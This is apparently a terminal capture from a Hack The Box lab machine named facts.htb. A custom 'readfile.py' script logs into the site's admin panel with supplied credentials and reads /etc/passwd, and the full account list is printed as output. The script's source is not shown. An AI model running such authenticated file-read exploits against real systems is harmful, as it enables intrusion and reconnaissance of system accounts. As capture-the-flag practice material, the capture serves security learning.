 ┌──(taylor㉿kali)-[~/Desktop/kali/HTB/facts]
└─$ python3 readfile.py -u http://facts.htb -l smith -p dave -v /etc/passwd
[*] Récupération du token sur http://facts.htb/admin/login
[*] Authentification réussie.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:103:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:104:104::/nonexistent:/usr/sbin/nologin
uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
trivia:x:1000:1000:facts.htb:/home/trivia:/bin/bash
william:x:1001:1001::/home/william:/bin/bash